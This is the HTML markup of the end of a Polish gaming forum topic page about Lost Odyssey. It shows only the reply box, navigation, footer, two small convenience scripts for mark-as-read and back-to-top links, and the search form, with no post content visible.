    data-ipsEditorv5-name="topic_comment_28319"

    
        data-ipsEditorv5-contentClass='IPS\forums\Topic'
        data-ipsEditorv5-contentId='28319'
    

    

    
    
    
    data-ipseditorv5-restrictions="raw_embed,native_emoji"
    data-ipseditorv5-restrictionlevel="1"
>

	<div data-role='editorComposer'>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="topic_comment_28319" data-role='contentEditor' class="ipsInput ipsInput--text ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa-regular fa-comment'></i> Dodaj odpowiedź do tematu...</div>
		

        <div data-role="editor-messages-container"></div>
		

<div data-ipsEditor-toolList data-ipseditor-no-attachments-placeholder></div>

	</div>
</div>
						
					
				
					
				
					
				
			
			<div class='i-flex i-align-items_center i-flex-wrap_wrap i-gap_3 i-margin-top_2' data-ipsEditor-toolList hidden>
				<ul class='i-flex_91 i-flex i-flex-wrap_wrap i-gap_4 i-row-gap_1'>
					
						
							
						
							
						
							
								<li class=''>
									
<div data-ipsCaptcha data-ipsCaptcha-service='hcaptcha' data-ipsCaptcha-key="bb2efcaa-5f1e-446c-afa4-66fcb73e78b6">
	<div class="h-captcha" data-sitekey="bb2efcaa-5f1e-446c-afa4-66fcb73e78b6"></div>
</div>

									
								</li>
							
						
					
				</ul>
				<ul class='ipsButtons i-flex_11'>
				    
				        
				            
                    	
				            
                    	
				            
                    	
                    
					
						<li>

	<button type="submit" class="ipsButton ipsButton--primary" tabindex="2" accesskey="s" >Dodaj odpowiedź</button>
</li>
					
				</ul>
			</div>
		</div>
	</div>
</form>
			
		</div>
	

	
		<div class="ipsPageActions ipsBox i-padding_2 ipsPull ipsResponsive_showPhone">
			
				


			
			
			

<div data-followApp='forums' data-followArea='topic' data-followID='28319' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.psxextreme.info/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Zaloguj się, aby obserwować tę zawartość">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Obserwujący</span>
		</span>
		
	</a>

</div>
		</div>
	
</div>

<div class="ipsPager">
	<div class="ipsPager_prev">
		
			<a href="https://www.psxextreme.info/forum/21-k%C4%85cik-rpg/" title="Przejdź do Kącik RPG" rel="parent">
				<span class="ipsPager_type">Tematy</span>
			</a>
		
	</div>
	
</div>



</div> <!-- End #ipsTopicView -->




									



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='footer'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='footer'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-gap-size="20"
    
	    data-widget-orientation="horizontal"
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--horizontal'  data-blocktitle="Ostatnio przeglądający" data-blockID="app_core_activeUsers_t9sa34il6" data-blockErrorMessage="Ten blok nie może zostać wyświetlony. Może być to spowodowane tym, że trzeba go najpierw skonfigurować lub nie może zostać wyświetlony na tej określonej stronie lub zostanie wyświetlony po przeładowaniu strony." data-menuStyle="menu" data-blockConfig="1"
                data-controller='core.front.widgets.block'
            >
                
<div style="border-radius:inherit">
    <h3 class='ipsWidget__header'>
        
            <span>Ostatnio przeglądający</span>
        
        <span class='ipsWidget__header-secondary i-color_soft' data-memberCount="0" data-ipsTooltip title='0 użytkowników'><i class="fa-regular fa-user i-margin-end_icon"></i>0</span>
    </h3>
    <div class='ipsWidget__content ipsWidget__padding'>
        <ul class='ipsList ipsList--csv'>
            
                <li class='i-color_soft i-font-weight_500' data-noneOnline>Brak zarejestrowanych użytkowników przeglądających tę stronę.</li>
            
        </ul>
        
    </div>
</div>
            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


								</section>
								


							</div>
							
								
<nav class="ipsBreadcrumb ipsBreadcrumb--bottom " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Strona główna" href="https://www.psxextreme.info/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Strona główna</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.psxextreme.info/forum/72-k%C4%85ciki/" itemprop="item">
						<span itemprop="name">Kąciki </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.psxextreme.info/forum/21-k%C4%85cik-rpg/" itemprop="item">
						<span itemprop="name">Kącik RPG </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Lost Odyssey</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.psxextreme.info/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Cała aktywność</span></a>
		</li>
	</ul>
</nav>
							
							
							
						</div>
					</div>
				</main>
				
					<div class="ipsFooter" data-ips-hook="footerWrapper">
						<aside class="ipsFooter__widgets ipsWidth">
							



    
    



<section
	class="cWidgetContainer cWidgetContainer--main"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='globalfooter'
	style=""
	
	    data-widget-layout="wrap"
    
	    data-widget-area-id="0"
    
	    data-widget-full-width-items=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    
        



<section
	class="cWidgetContainer cWidgetContainer--isWidget"
	
	data-role='widgetReceiver'
	data-orientation='horizontal'
	data-widgetArea='globalfooter'
	style=""
	
	    data-widget-layout="table"
    
	    data-widget-area-id="1"
    
	    data-widget-full-width-items=""
    
	    data-widget-show-images="1"
    
	    data-widget-orientation="horizontal"
    
	    data-widget-no-box=""
    
	    data-restrict-nesting="1"
    
    
>
    
    
    

    
        
        <div class="ipsWidget__content--wrap">
            <div
                class='ipsWidget ipsWidget--horizontal'  data-blocktitle="Text" data-blockID="app_cms_pagebuildertext_c97ce1" data-blockErrorMessage="Ten blok nie może zostać wyświetlony. Może być to spowodowane tym, że trzeba go najpierw skonfigurować lub nie może zostać wyświetlony na tej określonej stronie lub zostanie wyświetlony po przeładowaniu strony." data-menuStyle="menu" data-blockConfig="1" data-blockBuilder="1" data-searchterms="plaintext,plain" data-widget-noboxallowed="1"
                data-controller='core.front.widgets.block'
            >
                


	

<div class="ipsWidget__customStyles app_cms_pagebuildertext_c97ce1
			
				
			
			i-font-size_-1"
	 style="padding:0px 0px 0px 0px; text-align:right;">
	
	
<div><script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
      let newLi = document.createElement("li");
      let newLink = document.createElement("a");
      newLink.href = ipsSettings.baseURL + 'markallread/?csrfKey=' + ipsSettings.csrfKey;
      newLink.innerText = "Oznacz forum jako przeczytane";
      newLink.setAttribute( 'style', 'padding: .8em');

      let newIcon = document.createElement("i");
      newIcon.classList.add("fa", "fa-solid", "fa-eye");

      newLink.prepend(newIcon);
      newLi.appendChild(newLink);

      let ul = document.querySelector('nav.ipsBreadcrumb--bottom a[data-action="defaultStream"]').closest("ul");
      if (ul) {
          ul.appendChild(newLi);
      }
  });
</script>

<script type="text/javascript">
  document.addEventListener("DOMContentLoaded", function () {
      let newLi = document.createElement("li");
      let newLink = document.createElement("a");
      newLink.href = "#";
      newLink.innerText = "Powrót na górę";
      newLink.setAttribute( 'style', 'padding: .8em');

      let newIcon = document.createElement("i");
      newIcon.classList.add("fa", "fa-arrow-up");

      newLink.prepend(newIcon);

      newLink.addEventListener("click", function (event) {
          event.preventDefault();
          window.scrollTo({ top: 0, behavior: "smooth" });
      });

      newLi.appendChild(newLink);

      let ul = document.querySelector('nav.ipsBreadcrumb--bottom a[data-action="defaultStream"]').closest("ul");
      if (ul) {
          ul.appendChild(newLi);
      }
  });
</script></div>
	
</div>

            </div>
        </div>
        
    

    
</section>

    

    

    
</section>


						</aside>
						<footer data-ips-hook="footer" class="ipsFooter__footer">
							<div class="ipsWidth">
								<div class="ipsFooter__align">
									

<ul class="ipsColorSchemeChanger" data-controller="core.front.core.colorScheme" data-ips-hook="themeList">
	<li data-ipstooltip title="Light Mode">
		<button data-ips-prefers-color-scheme="light">
			<i class="fa-regular fa-lightbulb"></i>
			<span class="ipsInvisible">Light Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="Dark Mode">
		<button data-ips-prefers-color-scheme="dark">
			<i class="fa-regular fa-moon"></i>
			<span class="ipsInvisible">Dark Mode</span>
		</button>
	</li>
	<li data-ipstooltip title="System Preference">
		<button data-ips-prefers-color-scheme="system">
			<i class="fa-solid fa-circle-half-stroke"></i>
			<span class="ipsInvisible">System Preference</span>
		</button>
	</li>
</ul>

	<ul data-ips-hook="socialProfiles" class="ipsSocialIcons">
		

	
		<li>
			<a href='https://www.facebook.com/PSXExtremePL' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--facebook' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M512 256C512 114.6 397.4 0 256 0S0 114.6 0 256C0 376 82.7 476.8 194.2 504.5V334.2H141.4V256h52.8V222.3c0-87.1 39.4-127.5 125-127.5c16.2 0 44.2 3.2 55.7 6.4V172c-6-.6-16.5-1-29.6-1c-42 0-58.2 15.9-58.2 57.2V256h83.6l-14.4 78.2H287V510.1C413.8 494.8 512 386.9 512 256h0z"/></svg>
				
				<span>facebook</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.instagram.com/psxextreme/' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--instagram' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
				
				<span>instagram</span>
			</a>
		</li>
	
		<li>
			<a href='https://twitter.com/psx_extreme' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--x' rel='noopener noreferrer'>
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" aria-hidden="true"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg>
				
				<span>x</span>
			</a>
		</li>
	
		<li>
			<a href='https://www.tiktok.com/@psxextreme?lang=pl-PL' target='_blank' class='ipsSocialIcons__icon ipsSocialIcons__icon--tiktok' rel='noopener noreferrer'>
				
					<i class="fa-brands fa-tiktok" aria-hidden="true"></i>
				
				<span>tiktok</span>
			</a>
		</li>
	

	</ul>

<hr>

	<ul data-ips-hook="links" class="ipsFooterLinks">
		
		
			<li data-ips-hook="languages">
				<button type="button" id="elNavLang" popovertarget="elNavLang_menu">Język <i class="fa-solid fa-angle-down"></i></button>
				<i-dropdown id="elNavLang_menu" popover data-i-dropdown-append>
					<div class="iDropdown">
						<form action="//www.psxextreme.info/language/?csrfKey=251fbae2538063cf4f4fa2fe264d8884" method="post" class="iDropdown__content">
							<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucHN4ZXh0cmVtZS5pbmZvL3RvcGljLzI4MzE5LWxvc3Qtb2R5c3NleS8=">
							<ul class="iDropdown__items">
								
									<li>
										<button type="submit" name="id" value="1" ><i class="ipsFlag ipsFlag-us"></i> English (USA) </button>
									</li>
								
									<li>
										<button type="submit" name="id" value="3" aria-selected="true" ><i class="ipsFlag ipsFlag-pl"></i> Polski (Domyślny)</button>
									</li>
								
							</ul>
						</form>
					</div>
				</i-dropdown>
			</li>
		
		
			
			
		
		
			<li><a href="https://www.psxextreme.info/privacy/">Polityka prywatności</a></li>
		
		
			<li><a rel="nofollow" href="https://www.psxextreme.info/contact/" >Kontakt</a></li>
		
		<li><a rel="nofollow" href="https://www.psxextreme.info/cookies/">Ciasteczka</a></li>
		
	</ul>

<p class="ipsCopyright">
	<span class="ipsCopyright__user">N3 Media</span>
	<a rel="nofollow" title="Invision Community" href="https://www.invisioncommunity.com/">Powered by <span translate="no">Invision Community</span></a>
</p>
								</div>
							</div>
						</footer>
					</div>
				
				
			</div>
		</div>
		
		
			

	<nav data-ips-hook="mobileFooter" class="ipsMobileFooter" id="ipsMobileFooter">
		<ul>
			
				
				
				
				
					<li data-el="sign-in" class="ipsMobileFooter__item">
						<a href="https://www.psxextreme.info/login/" class="ipsMobileFooter__link">
							<span class="ipsMobileFooter__icon">
								<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M399 384.2C376.9 345.8 335.4 320 288 320H224c-47.4 0-88.9 25.8-111 64.2c35.2 39.2 86.2 63.8 143 63.8s107.8-24.7 143-63.8zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm256 16a72 72 0 1 0 0-144 72 72 0 1 0 0 144z"></path></svg>
							</span>
							<span class="ipsMobileFooter__text">Zaloguj się</span>
						</a>
					</li>
				
				
					<li data-el="sign-up" class="ipsMobileFooter__item">
						
							<a href="https://www.psxextreme.info/register/" class="ipsMobileFooter__link ipsMobileFooter__link--sign-up">
								<span class="ipsMobileFooter__icon">
									<svg xmlns="http://www.w3.org/2000/svg" height="16" width="20" viewbox="0 0 640 512"><path d="M96 128a128 128 0 1 1 256 0A128 128 0 1 1 96 128zM0 482.3C0 383.8 79.8 304 178.3 304h91.4C368.2 304 448 383.8 448 482.3c0 16.4-13.3 29.7-29.7 29.7H29.7C13.3 512 0 498.7 0 482.3zM504 312V248H440c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V136c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H552v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg>
								</span>
								<span class="ipsMobileFooter__text">Zarejestruj się</span>
							</a>
						
					</li>
				
			
			
				<li data-el="search" class="ipsMobileFooter__item">
					<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
						<span class="ipsMobileFooter__icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="16" width="16" viewbox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z"></path></svg>
						</span>
						<span class="ipsMobileFooter__text">Szukaj</span>
					</button>
				</li>
			
			
			<li data-el="more" class="ipsMobileFooter__item">
				<button class="ipsMobileFooter__link" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
					<span class="ipsMobileFooter__icon">
						<svg xmlns="http://www.w3.org/2000/svg" height="16" width="14" viewbox="0 0 448 512"><path d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg>
					</span>
					
					
					<span class="ipsMobileFooter__text">Menu</span>
				</button>
			</li>
		</ul>
	</nav>




<section class="ipsOffCanvas" id="ipsOffCanvas--guest" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Account</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--guest" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">
			<div class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation">
					
					
					
					
						<li data-el="sign-in">
							<a href="https://www.psxextreme.info/login/">
								<span class="ipsOffCanvas__icon">
									<i class="fa-solid fa-circle-user"></i>
								</span>
								<span class="ipsOffCanvas__label">Posiadasz konto? Zaloguj się</span>
							</a>
						</li>
					
					
						<li data-el="sign-up">
							
								<a href="https://www.psxextreme.info/register/">
									<span class="ipsOffCanvas__icon">
										<i class="fa-solid fa-user-plus"></i>
									</span>
									<span class="ipsOffCanvas__label">Zarejestruj się</span>
								</a>
							
						</li>
					
				</ul>
			</div>
		</div>
	</div>
</section>


<section class="ipsOffCanvas" id="ipsOffCanvas--navigation" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
	<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
	<div class="ipsOffCanvas__panel">

		<header class="ipsOffCanvas__header">
			<h4>Navigation</h4>
			<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--navigation" aria-expanded="false" data-ipscontrols>
				<i class="fa-solid fa-xmark"></i>
				<span class="ipsInvisible">Close panel</span>
			</button>
		</header>
		<div class="ipsOffCanvas__scroll">

			<!-- Navigation -->
			<nav aria-label="Mobile" class="ipsOffCanvas__box">
				<ul class="ipsOffCanvas__nav ipsOffCanvas__nav--navigation" data-ips-hook="mobileFooterMenu">
				    

					
					
					
					
						
							

							
							
								
							

							
								<li data-id="1">
									<button aria-expanded="true" aria-controls="mobile-nav__1" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Przeglądaj</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__1" >
										
										
											
											
											
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
												
													
												
											
										
														
										
										
										
											


	

	
		
			<li data-id="10">
				
				<a href='https://www.psxextreme.info'  aria-current="page">
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f075'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Forum</span>
				</a>
			</li>
		
	

	
		
			<li data-id="11">
				
				<a href='https://www.psxextreme.info/events/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f133'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Kalendarz</span>
				</a>
			</li>
		
	

	
		
			<li data-id="12">
				
				<a href='https://www.psxextreme.info/guidelines/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f058'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Regulamin</span>
				</a>
			</li>
		
	

	
		
			<li data-id="13">
				
				<a href='https://www.psxextreme.info/staff/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f2bb'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Administracja</span>
				</a>
			</li>
		
	

	
		
			<li data-id="14">
				
				<a href='https://www.psxextreme.info/online/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f017'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Użytkownicy online</span>
				</a>
			</li>
		
	

	
		
			<li data-id="16">
				
				<a href='https://www.psxextreme.info/leaderboard/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f091'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Ranking</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="2">
									<button aria-expanded="false" aria-controls="mobile-nav__2" data-ipscontrols>
										<span class="ipsOffCanvas__icon">
											
												<i class="fa-solid" style="--icon:'\f1c5'"></i>
											
										</span>
										<span class="ipsOffCanvas__label">Cała aktywność</span>
									</button>
									<ul class="ipsOffCanvas__nav-dropdown" id="mobile-nav__2" hidden>
										
										
											
											
											
												
													
												
											
												
											
												
											
												
											
												
													
												
											
										
														
										
										
										
											


	
		
			<li data-id="4">
				
				<a href='https://www.psxextreme.info/discover/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f0ca'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Cała aktywność</span>
				</a>
			</li>
		
	

	

	

	

	
		
			<li data-id="8">
				
				<a href='https://www.psxextreme.info/search/'  >
					<span class="ipsOffCanvas__icon" aria-hidden="true">
						
							<i class="fa-solid" style="--icon:'\f002'"></i>
						
					</span>
					<span class="ipsOffCanvas__label">Szukaj</span>
				</a>
			</li>
		
	

										
									</ul>
								</li>
							
						
					
						
							

							
							

							
								<li data-id="18"><a href="https://www.psxextreme.pl/sklep/" target="_blank"  rel="noopener"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Sklep PSX Extreme</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="22"><a href="https://patronite.pl/psxextreme" target="_blank"  rel="noopener"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Patronite</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="23"><a href="https://bit.ly/PB_PE" target="_blank"  rel="noopener"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f1c5'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Perfect Blue</span>
								</a></li>
							
						
					
						
							

							
							

							
								<li data-id="25"><a href="https://www.psxextreme.info/ustatus/"  >
									<span class="ipsOffCanvas__icon">
										
											<i class="fa-solid" style="--icon:'\f15c'"></i>
										
									</span>
									<span class="ipsOffCanvas__label">Statusy</span>
								</a></li>
							
						
					
				</ul>
			</nav>
		</div>
		
            
<nav class='ipsOffCanvas__breadcrumb' aria-label="Breadcrumbs">
<ol itemscope itemtype="https://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a title='Strona główna' href='https://www.psxextreme.info/' itemprop="item">
			<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Strona główna</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>
	
	
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.psxextreme.info/forum/72-k%C4%85ciki/' itemprop="item">
					<span itemprop="name">Kąciki </span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
		
		
	
		
			<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<a href='https://www.psxextreme.info/forum/21-k%C4%85cik-rpg/' itemprop="item">
					<span itemprop="name">Kącik RPG </span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
		
		
	
		
			<li aria-current='location' itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
				<span itemprop="name">Lost Odyssey</span>
				<meta itemprop="position" content="4" />
			</li>
		
		
	
</ol>
</nav>
		
	</div>
</section>


<!-- Messenger -->





	<!-- Search -->
	<section class="ipsOffCanvas" id="ipsOffCanvas--search" data-ips-hidden-group="offcanvas" hidden data-ips-hidden-top-layer>
		<button class="ipsOffCanvas__overlay" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols><span class="ipsInvisible">Close panel</span></button>
		<div class="ipsOffCanvas__panel">
			<header class="ipsOffCanvas__header">
				<h4>Szukaj</h4>
				<button class="ipsOffCanvas__header-button" aria-controls="ipsOffCanvas--search" aria-expanded="false" data-ipscontrols>
					<i class="fa-solid fa-xmark"></i>
					<span class="ipsInvisible">Close panel</span>
				</button>
			</header>
			<form class="ipsOffCanvas__scroll" accept-charset="utf-8" action="//www.psxextreme.info/search/?do=quicksearch" method="post">
				<div class="i-padding_2 i-flex i-gap_1">
					<input type="search" class="ipsInput ipsInput--text ipsOffCanvas__input" placeholder="Szukaj..." name="q" autocomplete="off" aria-label="Szukaj" data-autofocus>
					<button class="ipsButton ipsButton--primary i-flex_00 i-font-size_-2"><i class="fa-solid fa-magnifying-glass"></i> Szukaj</button>
				</div>
				<div class="">					
					<div class="ipsOffCanvas__search-filters i-font-size_-1">
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__type" class="i-flex_11 i-flex i-align-items_center i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-window-restore i-basis_30"></i> Where:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__type" name="type">
									
									<option value="all" >Wszędzie</option>
									
									    
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:21}" >To forum</option>
											
										
											<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:28319}" selected>Ten temat</option>
											
										
									
									
										<option value="forums_topic" >Tematy</option>
									
										<option value="calendar_event" >Wydarzenia</option>
									
										<option value="ustatus_statuses_status" >Status updates</option>
									
										<option value="cms_pages_pageitem" >Pages</option>
									
										<option value="cms_records1" >Article</option>
									
										<option value="core_members" >Użytkownicy</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Szukaj:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Tytułach i zawartości</option>
									<option value="titles">Jedynie w tytułach</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Data utworzenia:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>Kiedykolwiek</option>
									<option value="day">Ostatnie 24 godziny</option>
									<option value="week">Poprzedni tydzień</option>
									<option value="month">Poprzedni miesiąc</option>
									<option value="six_months">Ostatnie sześć miesięcy</option>
									<option value="year">Poprzedni rok</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Use:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>All of these words</option>
									<option value="or">Any of these words</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Ostatnia aktualizacja:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>Kiedykolwiek</option>
									<option value="day">Ostatnie 24 godziny</option>
